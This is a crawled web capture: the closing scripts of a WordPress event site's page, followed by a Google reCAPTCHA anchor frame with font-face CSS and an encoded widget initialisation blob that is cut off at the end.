in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sharevent.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://www.sharevent.it/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.11.0";document.body.appendChild(deferredFile1);var deferredFile2 = document.createElement("link");deferredFile2.rel = "stylesheet";deferredFile2.type = "text/css";deferredFile2.href = "https://www.sharevent.it/wp-content/themes/thegem/css/icons-material.css?ver=5.11.0";document.body.appendChild(deferredFile2);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r&co=aHR0cHM6Ly93d3cuc2hhcmV2ZW50Lml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=81d4mqphg8ev
body_size: 48907
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ckRCoXihd2hKyK9n-BjH4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ckRCoXihd2hKyK9n-BjH4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ckRCoXihd2hKyK9n-BjH4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCilR+wrsDIcOFTRkPaBYqe8K+w5vDlcOywq7CisOqw61bwoRScQvDpMKTVFvCjz5MwoV7fcK7wrbCj8KLw7vDnsOsw4AnwpUfw7nDjsKLN8KswpDDpUxqQm7CnsOOw6xiw4k2wrAewq/CuA8SXhR8KlxDdMOGEcOIc8KdwpvCv8K6U8OCw5hkwqFnw705NhvCuh0eTwvCsALCrcKDw7TCsm1HZsOTw7nCm8Kdf8O3w6XCrk94w7DCjlQZw4xqP8K5BXvCrWVGZcO4PsKZIcKww60/wrQbbsOsw5rCssOORmXDvMKNw5bCvcK4w6dXwoonSV0dwp/DuGgiHMKlVcKcXMOtw6kBZybCmXFQAWlQwrbClcK+w5RRUMKfIBdYLCcQf8OVcSIsNsOPfMOoGlwcX8K7w7nCssOqwojClMKxdRjDn8KfwoTClw0dw6pXwrrDoAXDhELDi8O2w4XCm0gfU2BRwotaGxLDvnnCrVN+KWNrDsK6VMKfwpfCskMCLx/CosK6w5jDihXDgMKHw4zCsjBaw4Z2QMOWBCJqcsOIfcOWw7/[base64]/w57DusKPw47Ci8OmEcKYRQ7CpFDDhcOTwqLCp8O1w6rCmsKXA8Oew5M3XmtFNVDDpMODKcOAwohyw6YKw57DpsKOw6cewp7DmcKVc8O+w4Bhw5stC8OwcQ7Cu3/Cq29Xw6TCqsKTDCvCqWsJPk/Ci8KKYsOlwodEw6PDmsOJOiR1M8OZNm58VsOscVbDoixQw7vCs2dOwrTCihvCji4FwrQ9wqvDpcO2wrHCvhMuTsOkQcKbTCNFUjDDgA7ChMKXwqHDpD1Vw7jDk8K8OMK7KcOGYcKNwqnCj0DDhsOaw49Sw6t3wpnCug/[base64]/wpNWIsK0CWHClMK4woDCtTUdBlrDtcOFwqFfOmbCocOcwrdTw47DrMO6bnpDQMKbw65Uw7bDgsOMEMK8w43DrcK8w6Z+cEdzwpLCiyDCr8Kjwq/DpcK2LsO4wrbCmAlYw6bCsHZDwpHCuE8vwpIdwpjDglEewokVw7vCkcO7eTfDgVHCgDLCmzs2w5fDuGrDmD3DhUnCo8KDwo/Ch2Y0IcOaworDsj9+wp7DsDPCnA/DnsKaQcKtQF/CgsOXw5vDmFnDnzV0woFcwo7Dm8KDPsK3dMOvWcOqwpp4w5VPwq03wrIAw5/DiG/DnMK5wqXDt8KVw6zDqcOGw6VkHAfDjVVIw5QhGcOWwoJTTMOhbhAOwoEtwrdcwpzDqSTDrwrDgnDDlEg0bhosBcKbVSjCscOdwq9HKMOwLMOvw7jCqz/CgsOuC8OHw6slwq4KAyUrw6dwwoYeFcOMYsONeG1iwrPDucOcwpXDhcO/OcOAw43DpsO6asKcKnbDlDHDlCzCpU/[base64]/DoVwuwp1RH8KkHynDicKvw5oWbsKbQh/CnBM9wqTDssOMR8OywrJuOMK/wopScMOGw6c3CMKEJcOaYCZPw5DCu33DnMOwC8OwwpDChMOSw5tYwofCuTXDnMO+w7DDhWvCvMKqw7BZw6DClU1Cw7pzXUnDpcKGw77CkT1LJsK5UMKZcStmAR/DlMK5wrzDnMKCwphuw5LDqMOySGUwwqrCt3rDncKswp8OKsKNwofDmMKELSnDicKKZ2PCqQMLwp/DoBsgw4lmwoQMw7kGw7LDrcOgNcKRw4V+QB4YXsOYw79gwqQ4QBFCNA3Din/CiGFYw5LDqQRFLXshw7JJw77Do8OEAMK0w6vCl8KeKcOfD8OEwr8Mw5TCgmVnwqx0wpxSOsOOw6XCtcOjTnvCrcOiwpZ3BMOVwoDDlMKRMcOVwoJ1SxnDqX8Kw7zCoxDDl8O0EMOUEzVdw5nCqAgRwolnccKAPmnDqcKPw4APwqbChcKhfsOYw5obMsKyB8O/w5UAw6hkw4vCl8ODwrYnw4fCicKJwoPDksKoI8ODw5JcdwBEYMK3aFLChFrClRnDpcKdX38BwqtZw7Ulw47CpwFpw5DCl8KXwoIYHsOOwpHDpDQ6wrJAZHvDingLw5RgBj1/[base64]/Cul0Sw7/Crj7DtsOfw5ppTMOXHsKLw6DDt0hTFMKjw4EKE8O9w6lswoVsC2NawoDDlcOcwp85b8OWw7DDkwBcQ8OEw4cHB8KSw6JxKMO/wrXCjkrDjsO0ccKMCkDDtToPw4PCokfDuj4sw6dNEg5tUjFew4FQYxx0wrDDpgxNJsOXQcK6OyxQLRTDk8Kfwo52wrfDgk4fw7zCqAlSFsKkFcK1ZlDDq3TCoMOmRsKew6nDosOHCcKbS8K1Pjohw616wrPChyJqbMO/wrFvwr/[base64]/DgcKdD8OZTsKDw6DCh8OSRm7DgxgDBMK1YcKawozChV8MGj0oN8OWQ8KFJ8KIwp50wo/[base64]/[base64]/Z8K/w6XClMOwwqY6VsO4w6TCs